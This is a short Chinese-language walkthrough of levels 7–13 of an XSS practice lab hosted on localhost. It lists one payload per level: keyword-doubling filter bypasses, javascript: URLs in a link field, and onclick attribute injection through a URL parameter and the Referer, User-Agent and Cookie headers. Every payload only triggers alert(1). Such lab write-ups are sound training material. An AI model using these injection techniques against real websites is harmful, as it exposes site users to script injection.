

第7关

Payload:"><a hhrefref='javascscriptript:alert(1)'>'aa'</a>



第八关

payload:javascript:alert(1) 最后点击‘友情链接’



第九关

payload:javascript:alert(1)//http://www.baidu.com

‘添加友情链接->点击友情链接’



第十关

payload:?t_sort=" type="text" οnclick="alert(1)



第十一关(referer参数注入)

payload:referer:"type="text" οnclick="alert(1)

http://127.0.0.1/ljy22601239/xss/level11.php?keyword=good%20job!



第十二关(user-agent参数注入)

payload:User-Agent: "type="text" οnclick="alert(1)





第十三关(cookie参数绕过)

payload:Cookie: user="type="text" οnclick="javascript:alert(1)

保护cookie值,用到setcookie函数